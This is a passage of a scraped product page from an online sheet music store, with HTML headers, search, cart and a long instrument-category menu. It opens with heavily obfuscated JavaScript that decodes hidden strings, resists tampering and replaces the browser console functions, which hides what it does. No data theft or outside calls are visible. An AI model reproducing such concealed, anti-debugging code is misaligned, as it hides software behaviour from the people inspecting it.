_0x28a3ed(_0x346b73);},'Jlayw':_0xb75ede[_0x390579(-0x87,-0x3f,-0x23,-0x27)]};if(_0x390579(-0xaa,-0x9c,-0x6d,-0xdd)!==_0xb75ede['irPRA'])_0x2f5b57[_0x390579(-0xb4,-0xef,-0xf9,-0xb8)](_0x2f5b57[_0x49e919(0x38e,0x303,0x317,0x2c0)](_0x53b89d,_0xa398aa)['length'],-0xa3*0xd+0x6*-0x2ab+0x1849)&&!_0x28588e&&(_0x2f5b57[_0x390579(-0x134,-0x174,-0xcc,-0x133)](_0x157b8a,_0x4b515c)[_0x390579(-0x11f,-0xda,-0x104,-0xa7)](_0x2f5b57[_0x390579(-0xfd,-0x17c,-0xc7,-0x12d)],_0x2f5b57[_0x49e919(0x3bb,0x3d9,0x3cb,0x3c0)]),_0x2f5b57[_0x390579(-0xa4,-0x113,-0x82,-0x78)](_0x22a6b8)),_0xf643e(),_0x2f5b57['MqNqW'](_0x587063,_0x2f5b57[_0x390579(-0xf3,-0x17f,-0xe4,-0x12f)])[_0x390579(-0xf5,-0x15c,-0x135,-0xa0)](_0x2f5b57['egpWp']),_0x2f5b57[_0x390579(-0x90,-0x67,-0x2b,-0xd5)](_0x579c0f,_0x2f5b57[_0x49e919(0x3b5,0x374,0x332,0x397)])[_0x390579(-0xf5,-0x166,-0x123,-0x180)]('disabled');else{var _0x57f862=_0xb75ede[_0x49e919(0x33a,0x2d3,0x2b1,0x320)][_0x49e919(0x32d,0x312,0x2a8,0x2e5)]('|'),_0x9dda71=-0x84e*0x2+0x1307+-0x26b;while(!![]){switch(_0x57f862[_0x9dda71++]){case'0':var _0x36d699=_0x4250ed[_0x49e919(0x3b0,0x36d,0x378,0x304)]=_0x4250ed['console']||{};continue;case'1':var _0x14f00f=function(){function _0x1c717e(_0x363b9f,_0x51530c,_0x5a8f7c,_0x3711be){return _0x49e919(_0x363b9f-0x134,_0x3711be- -0x98,_0x363b9f,_0x3711be-0x1e);}function _0x4ff6da(_0x4bca10,_0x546221,_0xf35d54,_0x5d224e){return _0x49e919(_0x4bca10-0x61,_0xf35d54- -0x53b,_0x5d224e,_0x5d224e-0x88);}var _0x59c41f;try{_0x59c41f=_0xb75ede[_0x1c717e(0x33d,0x330,0x298,0x2e8)](Function,_0xb75ede[_0x4ff6da(-0x153,-0x174,-0x19b,-0x1fd)](_0xb75ede[_0x4ff6da(-0x1ff,-0x22b,-0x1df,-0x1f0)](_0xb75ede[_0x1c717e(0x26b,0x2d9,0x2cd,0x268)],_0xb75ede[_0x4ff6da(-0x225,-0x1ff,-0x222,-0x233)]),');'))();}catch(_0x3814ef){_0x59c41f=window;}return _0x59c41f;};continue;case'2':var _0x7436fb=[_0x390579(-0x146,-0x177,-0x121,-0x1d0),_0xb75ede[_0x390579(-0xdd,-0x12a,-0xa8,-0x72)],_0xb75ede['rvhdP'],_0xb75ede[_0x49e919(0x39f,0x3bd,0x426,0x35b)],_0xb75ede[_0x390579(-0x9f,-0x109,-0x6f,-0xfe)],_0xb75ede[_0x390579(-0x9b,-0xb8,-0xae,-0x7c)],_0xb75ede[_0x390579(-0xee,-0x140,-0x170,-0x135)]];continue;case'3':for(var _0x2f716b=0x24*0x1d+0x1e86+-0x229a;_0xb75ede[_0x49e919(0x333,0x356,0x2ca,0x316)](_0x2f716b,_0x7436fb['length']);_0x2f716b++){var _0x20425e=_0x354b9d[_0x49e919(0x37a,0x34f,0x3b5,0x305)+'r'][_0x390579(-0xd9,-0x75,-0x116,-0xef)]['bind'](_0x354b9d),_0xce766b=_0x7436fb[_0x2f716b],_0xc5a9d2=_0x36d699[_0xce766b]||_0x20425e;_0x20425e['__proto__']=_0x354b9d[_0x390579(-0x100,-0x150,-0x181,-0x97)](_0x354b9d),_0x20425e[_0x390579(-0x10d,-0x134,-0x13c,-0xa5)]=_0xc5a9d2[_0x49e919(0x32a,0x32a,0x336,0x314)]['bind'](_0xc5a9d2),_0x36d699[_0xce766b]=_0x20425e;}continue;case'4':var _0x4250ed=_0xb75ede[_0x390579(-0x98,-0xee,-0x30,-0xaa)](_0x14f00f);continue;}break;}}});_0xb75ede['qTGhT'](_0x3210c4),_0xb75ede[_0x5126bb(0x83,0x87,0x64,0xac)](jQuery,_0x1dc2f3)['click'](_0x14d2bf);}_0x23a150();function _0xe0bd53(_0x48faa9,_0x4e6d0d,_0x5ea1a3,_0x22350d){return _0x30b2(_0x22350d-0x179,_0x5ea1a3);}function _0x30b2(_0x3bf63e,_0x1f70f2){var _0x2a9045=_0x3038();return _0x30b2=function(_0xd0ddb9,_0xf664b5){_0xd0ddb9=_0xd0ddb9-(0x49*-0x61+0x7c*0x2c+0x7a7);var _0x31427e=_0x2a9045[_0xd0ddb9];if(_0x30b2['NNssAd']===undefined){var _0x3ee870=function(_0xd9d470){var _0x3003b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfa251f='',_0x4e39b2='',_0xfa6ac1=_0xfa251f+_0x3ee870;for(var _0x10b5e1=0x1*-0xee8+0x1f49*0x1+-0x1*0x1061,_0x2a0eea,_0x40b238,_0x3d5a84=-0x175c+0x6*0x10+-0x2*-0xb7e;_0x40b238=_0xd9d470['charAt'](_0x3d5a84++);~_0x40b238&&(_0x2a0eea=_0x10b5e1%(0x1694+-0xed7*-0x1+-0x2567)?_0x2a0eea*(0xbc3*0x1+0x246c+-0x2fef)+_0x40b238:_0x40b238,_0x10b5e1++%(-0x24fc+0x4*0x905+0xec))?_0xfa251f+=_0xfa6ac1['charCodeAt'](_0x3d5a84+(0x1dd9+0x73*0x33+-0x34b8))-(0x24f7+-0x1*0xca6+-0x1*0x1847)!==-0x1027+0x1945+-0x91e?String['fromCharCode'](0xa7e+0x32+-0x9b1&_0x2a0eea>>(-(0x397*-0x7+-0x1*-0x214f+-0x82c)*_0x10b5e1&0x29*0x35+0x5c*0x5+-0xa43)):_0x10b5e1:-0x4e7+-0x57*-0x70+-0x2129){_0x40b238=_0x3003b8['indexOf'](_0x40b238);}for(var _0x1ecfb4=0x17*-0xd9+0x75b+0x1bc*0x7,_0xed2518=_0xfa251f['length'];_0x1ecfb4<_0xed2518;_0x1ecfb4++){_0x4e39b2+='%'+('00'+_0xfa251f['charCodeAt'](_0x1ecfb4)['toString'](-0x9a0+-0x64b*0x1+0xffb))['slice'](-(-0x99*-0x3+-0x26ae+-0x761*-0x5));}return decodeURIComponent(_0x4e39b2);};_0x30b2['ACSoDx']=_0x3ee870,_0x3bf63e=arguments,_0x30b2['NNssAd']=!![];}var _0x13d7a9=_0x2a9045[-0x8*-0x3df+-0x2*-0x12c1+-0x447a],_0x5928f5=_0xd0ddb9+_0x13d7a9,_0x510811=_0x3bf63e[_0x5928f5];if(!_0x510811){var _0x1ca213=function(_0x4bda87){this['wBITIC']=_0x4bda87,this['sVLWZA']=[-0x268a*0x1+0x7*0x130+0x1e3b*0x1,-0x9*0x1d8+-0x4cc*-0x3+0x234,0x1879+0x38*-0xa0+-0x21b*-0x5],this['wvxKvl']=function(){return'newState';},this['DzgMJk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YSeicL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ca213['prototype']['vZoDqU']=function(){var _0x3e3f3c=new RegExp(this['DzgMJk']+this['YSeicL']),_0x2e1a45=_0x3e3f3c['test'](this['wvxKvl']['toString']())?--this['sVLWZA'][0xae7*-0x1+0x1*-0x1d58+0x2840]:--this['sVLWZA'][-0xb80*0x3+-0x8*-0x3b8+0x4c0*0x1];return this['msHZGU'](_0x2e1a45);},_0x1ca213['prototype']['msHZGU']=function(_0x1a6ee5){if(!Boolean(~_0x1a6ee5))return _0x1a6ee5;return this['UUlgPU'](this['wBITIC']);},_0x1ca213['prototype']['UUlgPU']=function(_0x31a354){for(var _0x378bf5=0x205*0x3+-0x266c*-0x1+-0x2c7b,_0x28dcbc=this['sVLWZA']['length'];_0x378bf5<_0x28dcbc;_0x378bf5++){this['sVLWZA']['push'](Math['round'](Math['random']())),_0x28dcbc=this['sVLWZA']['length'];}return _0x31a354(this['sVLWZA'][0x1970+-0xfaf+-0x9c1]);},new _0x1ca213(_0x30b2)['vZoDqU'](),_0x31427e=_0x30b2['ACSoDx'](_0x31427e),_0x3bf63e[_0x5928f5]=_0x31427e;}else _0x31427e=_0x510811;return _0x31427e;},_0x30b2(_0x3bf63e,_0x1f70f2);}jQuery(document)[_0x33e3af(-0x268,-0x2da,-0x2db,-0x226)](function(){var _0x36cdd={'tKmHx':function(_0x4fcd50,_0x3aa9ec){return _0x4fcd50==_0x3aa9ec;},'Dwqjx':function(_0x231195,_0x4630c0){return _0x231195(_0x4630c0);},'YnioK':'opacity:0\x20'+_0x4fb27f(0x278,0x221,0x1b1,0x239)+';','KGgCw':function(_0xb0abe0,_0x54814a){return _0xb0abe0(_0x54814a);},'gdZug':_0xfa4214(0x49a,0x4be,0x4f9,0x4d8),'WBDyC':_0x4fb27f(0x20c,0x1ec,0x24c,0x24f)};function _0x4fb27f(_0x4ae725,_0x53a21b,_0x851dcb,_0x220d1a){return _0x33e3af(_0x220d1a-0x3e0,_0x851dcb,_0x851dcb-0x6e,_0x220d1a-0x19c);}function _0xfa4214(_0x5e6ab7,_0x475d90,_0x31e486,_0x3e1525){return _0xe0bd53(_0x5e6ab7-0x1bd,_0x475d90-0x79,_0x5e6ab7,_0x3e1525-0x10d);}_0x36cdd[_0xfa4214(0x429,0x4d7,0x501,0x4a4)](_0x36cdd['Dwqjx'](jQuery,_0x1fda40)['length'],-0x76f*0x3+-0x1146+0x2793)&&!_0x1b5e50&&(_0x36cdd[_0x4fb27f(0x212,0x17e,0x1b9,0x1d9)](jQuery,_0x1c31ca)[_0xfa4214(0x478,0x495,0x3b2,0x427)](_0xfa4214(0x452,0x480,0x399,0x406),_0x36cdd[_0x4fb27f(0x148,0x214,0x236,0x1b0)]),_0x438759()),_0x23a150(),_0x36cdd[_0x4fb27f(0x127,0x1f7,0x113,0x19b)](jQuery,'input')['removeAttr'](_0x36cdd['gdZug']),jQuery(_0x36cdd['WBDyC'])[_0xfa4214(0x419,0x438,0x401,0x451)](_0x36cdd['gdZug']);});</script>
<style type="text/css">
</style></head>
<body class=" catalog-product-view catalog-product-view product-nick-cave-the-kindness-of-strangers categorypath-piano-vocal-guitar-right-hand-melody-253- category-vocal-guitar-right-hand-melody layout-fullwidth fs " >
<div class="wrapper">
<noscript>
<div class="global-site-notice noscript">
<div class="notice-inner">
<p>
<strong>JavaScript seems to be disabled in your browser.</strong><br />
You must have JavaScript enabled in your browser to utilize the functionality of this website. </p>
</div>
</div>
</noscript>
<div class="page">
<style type="text/css">
.numbers {
text-align: right;
font-family: Arial;
font-size: 28px;
font-weight: bold; /* options are normal, bold, bolder, lighter */
font-style: italic; /* options are normal or italic */
color: #28256; /* change color using the hexadecimal color codes for HTML */
}
.title { /* the styles below will affect the title next to the numbers, i.e., “Days”, “Hours”, etc. */
margin: 12px 0px 0px 0px;
padding-right: 5px;
text-align: left;
font-family: Arial;
font-size: 10px;
font-weight: bold; /* options are normal, bold, bolder, lighter */
font-style: italic; /* options are normal or italic */
color: #28256; /* change color using the hexadecimal color codes for HTML */
}
</style>
<div class="header header-v1">
<div class="header-language-background">
<div class="wrap-container">
<div class="header-language-container1">
<div class="currency-switcher">
<label for="select-currency">Your Currency:</label>
<select id="select-currency" name="currency" title="Your Currency" onchange="if (!window.__cfRLUnblockHandlers) return false; setLocation(this.value)" data-cf-modified-f78f2e3657289bdb08673e55-="">
<option value="https://music-store-download.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vbmljay1jYXZlLXRoZS1raW5kbmVzcy1vZi1zdHJhbmdlcnMv/">
Euro - EUR </option>
<option value="https://music-store-download.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vbmljay1jYXZlLXRoZS1raW5kbmVzcy1vZi1zdHJhbmdlcnMv/" selected="selected">
US Dollar - USD </option>
</select>
</div>
<p class="welcome-msg">Providing <b>digital sheet music</b> since 2010 </p>
</div>
</div>
</div>
<div id="header" class="page-header1">
<div class="wrap-container">
<div class="page-header-container">
<a class="logo" href="https://music-store-download.com/" aria-label="Logo">
<div class="defaultShow"><img src="https://music-store-download.com/media/ves_themesettings/logo/default/logo_750x131.webp" alt="Music-Store-Download.com" class="large" width="750" height="auto" /></div>
<div class="mobileShow"><img src="https://music-store-download.com/media/ves_themesettings/logo/default/logo_450x79.webp" alt="Music-Store-Download.com" class="small" width="280" height="50" /></div>
</a>
<div class="store-language-container hidden"> </div>
<form id="search_mini_form" action="https://music-store-download.com/catalogsearch/result/" method="get"
class="searchautocomplete UI-SEARCHAUTOCOMPLETE"
data-tip=" Search All Music Notes ..."
data-url="//music-store-download.com/searchautocomplete/ajax/get/"
data-minchars="3"
data-delay="300">
<div class="form-search">
<label for="search">Search:</label>
<input aria-label="Search" id="search" type="text" autocomplete="off" name="q" value="" class="input-text UI-SEARCH UI-NAV-INPUT" maxlength="128" />
<button type="submit" title="Search" class="button search-button"><span><span>Search</span></span></button>
<div class="searchautocomplete-loader UI-LOADER">
<div id="g01"></div>
<div id="g02"></div>
<div id="g03"></div>
<div id="g04"></div>
<div id="g05"></div>
<div id="g06"></div>
<div id="g07"></div>
<div id="g08"></div>
</div>
<div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
</div>
</form>
<!-- Skip Links -->
<div class="skip-links">
<a href="#header-nav" class="skip-link skip-nav" aria-label="Menu">
<span class="fa fa-bars"></span>
<span class="label">Menu</span> </a>
<div class="account-cart-wrapper">
<!-- Account -->
<a href="https://music-store-download.com/customer/account/" data-target-element="#header-account" class="skip-link skip-account" aria-label="Your Account">
<span class="hidden-xs">Account</span><i class="fa fa-user"></i> </a>
<!-- Cart -->
<div class="header-minicart">
<div class="top-minicart">
<a aria-label="Cart" href="https://music-store-download.com/checkout/cart/" data-target-element="#header-cart" class="skip-link skip-cart no-count">
<span class="label">cart</span><i class="fa fa-shopping-cart"></i> <span class="count">0</span>
</a>
<div id="header-cart" class="block block-cart skip-content">
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>
<div class="minicart-wrapper">
<p class="block-subtitle">
Recently added item(s) <a class="close skip-link-close" href="#" title="Close">&times;</a>
</p>
<p class="empty">You have no items in your shopping cart.</p>
</div>
</div>
</div> </div>
</div>
</div>
<!-- Navigation -->
<div id="header-nav" class="skip-content">
<div class="ves-megamenu">
<div class="navbar navbar-inverse">
<div id="mainmenutop" class="megamenu" role="navigation" data-offcanvas="true">
<div class="navbar">
<div class="collapse navbar-collapse navbar-ex1-collapse">
<div class="close-mobile-nav close-block hidden-lg hidden-md">
</div>
<ul class="nav navbar-nav megamenu"><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Guitar" href="https://music-store-download.com/guitar/" ><span class="menu-title">Guitar</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/guitar/ensemble/" title="Ensemble"><span class="menu-title">Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/lead-sheet/" title="Lead Sheet"><span class="menu-title">Lead Sheet</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Piano" href="https://music-store-download.com/piano/" ><span class="menu-title">Piano</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/piano/5-finger/" title="5-Finger"><span class="menu-title">5-Finger</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy-big-notes/" title="Easy(Big Notes)"><span class="menu-title">Easy(Big Notes)</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy-duet/" title="Easy Duet"><span class="menu-title">Easy Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/educational/" title="Educational"><span class="menu-title">Educational</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/cello/" title="Cello"><span class="menu-title">Cello</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/transcription/" title="Transcription"><span class="menu-title">Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/very-easy/" title="Very Easy"><span class="menu-title">Very Easy</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Arrangement" href="https://music-store-download.com/arrangement/" ><span class="menu-title">Arrangement</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/piano/vocal-guitar-right-hand-melody-253/" title="Piano, Vocal & Guitar (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/vocal-guitar/" title="Piano, Vocal & Guitar"><span class="menu-title">Piano, Vocal & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line-lyrics-chords/" title="Melody Line, Lyrics & Chords"><span class="menu-title">Melody Line, Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line/" title="Melody Line"><span class="menu-title">Melody Line</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin/" title="Violin"><span class="menu-title">Violin</span></a></li><li class=" active" ><a href="https://music-store-download.com/piano/vocal/" title="Piano & Vocal"><span class="menu-title">Piano & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/beginner/" title="Beginner Piano"><span class="menu-title">Beginner Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy/" title="Easy Piano"><span class="menu-title">Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/guitar/" title="Piano & Guitar"><span class="menu-title">Piano & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/organ/" title="Organ"><span class="menu-title">Organ</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/tab/" title="Guitar Tab"><span class="menu-title">Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/double-bass/" title="Double Bass"><span class="menu-title">Double Bass</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/tenor/" title="Tenor Saxophone"><span class="menu-title">Tenor Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/big-notes/" title="Piano (Big Notes)"><span class="menu-title">Piano (Big Notes)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ensemble/" title="Ensemble"><span class="menu-title">Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/with-strumming-patterns/" title="Guitar with strumming patterns"><span class="menu-title">Guitar with strumming patterns</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/easy/" title="Easy Guitar"><span class="menu-title">Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/bass-tab/" title="Bass Guitar Tab"><span class="menu-title">Bass Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/easy-tab/" title="Easy Guitar Tab"><span class="menu-title">Easy Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/duet/" title="Piano Duet"><span class="menu-title">Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics-only/" title="Lyrics Only"><span class="menu-title">Lyrics Only</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satb/" title="SATB"><span class="menu-title">SATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sab/" title="SAB"><span class="menu-title">SAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral/" title="Choral"><span class="menu-title">Choral</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello/" title="Cello"><span class="menu-title">Cello</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tbb/" title="TBB"><span class="menu-title">TBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drums/" title="Drums"><span class="menu-title">Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/b-flat-instruments/" title="B Flat Instruments"><span class="menu-title">B Flat Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola/" title="Viola"><span class="menu-title">Viola</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/soprano/" title="Soprano Saxophone"><span class="menu-title">Soprano Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harp-duet/" title="Harp Duet"><span class="menu-title">Harp Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa/" title="SSA"><span class="menu-title">SSA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone/" title="Trombone"><span class="menu-title">Trombone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-choir/" title="2-Part Choir"><span class="menu-title">2-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-treble/" title="3-Part Treble"><span class="menu-title">3-Part Treble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/accordion/" title="Accordion"><span class="menu-title">Accordion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-mixed/" title="3-Part Mixed"><span class="menu-title">3-Part Mixed</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard/" title="Keyboard"><span class="menu-title">Keyboard</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ttb/" title="Choral TTB"><span class="menu-title">Choral TTB</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Alto Saxophone" href="https://music-store-download.com/woodwinds/saxophone/alto/" ><span class="menu-title">Alto Saxophone</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/alto/duet/" title="Alto Saxophone Duet"><span class="menu-title">Alto Saxophone Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-c-instruments/" title="Real Book - Melody & Chords - C Instruments"><span class="menu-title">Real Book - Melody & Chords - C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet/" title="Trumpet"><span class="menu-title">Trumpet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords-c-instruments/" title="Real Book - Melody, Lyrics & Chords - C Instruments"><span class="menu-title">Real Book - Melody, Lyrics & Chords - C Instruments</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Flute" href="https://music-store-download.com/woodwinds/flute/" ><span class="menu-title">Flute</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/flute/flute-duet/" title="Flute Duet"><span class="menu-title">Flute Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bb-instruments/" title="Real Book - Melody & Chords - Bb Instruments"><span class="menu-title">Real Book - Melody & Chords - Bb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-duet/" title="Violin Duet"><span class="menu-title">Violin Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bass-clef-instruments/" title="Real Book - Melody & Chords - Bass Clef Instruments"><span class="menu-title">Real Book - Melody & Chords - Bass Clef Instruments</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Clarinet" href="https://music-store-download.com/woodwinds/clarinet/" ><span class="menu-title">Clarinet</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/clarinet/duet/" title="Clarinet Duet"><span class="menu-title">Clarinet Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-eb-instruments/" title="Real Book - Melody & Chords - Eb Instruments"><span class="menu-title">Real Book - Melody & Chords - Eb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/recorder/" title="Recorder"><span class="menu-title">Recorder</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tb/" title="TB"><span class="menu-title">TB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn/" title="French Horn"><span class="menu-title">French Horn</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttbb/" title="TTBB"><span class="menu-title">TTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-with-strumming-patterns/" title="Ukulele with strumming patterns"><span class="menu-title">Ukulele with strumming patterns</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-tbb/" title="Choral TBB"><span class="menu-title">Choral TBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics-chords/" title="Lyrics & Chords"><span class="menu-title">Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssab/" title="SSAB"><span class="menu-title">SSAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion/" title="Percussion"><span class="menu-title">Percussion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ssaattbb/" title="Choral SSAATTBB"><span class="menu-title">Choral SSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaa/" title="SSAA"><span class="menu-title">SSAA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ssatb/" title="Choral SSATB"><span class="menu-title">Choral SSATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele/" title="Ukulele"><span class="menu-title">Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-satbb/" title="Choral SATBB"><span class="menu-title">Choral SATBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-6-part/" title="Choral 6-Part"><span class="menu-title">Choral 6-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-part/" title="5-Part"><span class="menu-title">5-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-3-part-mixed/" title="2-Part, 3-Part Mixed"><span class="menu-title">2-Part, 3-Part Mixed</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-ensemble/" title="String Ensemble"><span class="menu-title">String Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sat/" title="SAT"><span class="menu-title">SAT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/4-part/" title="4-Part"><span class="menu-title">4-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/handbells/" title="Handbells"><span class="menu-title">Handbells</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-lyrics-chords/" title="Ukulele Lyrics & Chords"><span class="menu-title">Ukulele Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cornet/" title="Cornet"><span class="menu-title">Cornet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano-descant-recorder/" title="Soprano (Descant) Recorder"><span class="menu-title">Soprano (Descant) Recorder</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/classroom-band-pack/" title="Classroom Band Pack"><span class="menu-title">Classroom Band Pack</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/orchestra/" title="Orchestra"><span class="menu-title">Orchestra</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/big-band-concert-band/" title="Big Band & Concert Band"><span class="menu-title">Big Band & Concert Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/band-score/" title="Band Score"><span class="menu-title">Band Score</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chamber-group/" title="Chamber Group"><span class="menu-title">Chamber Group</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/stb/" title="STB"><span class="menu-title">STB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sst/" title="Choral SST"><span class="menu-title">Choral SST</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-att/" title="Choral ATT"><span class="menu-title">Choral ATT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-aab/" title="Choral AAB"><span class="menu-title">Choral AAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sssaa/" title="Choral SSSAA"><span 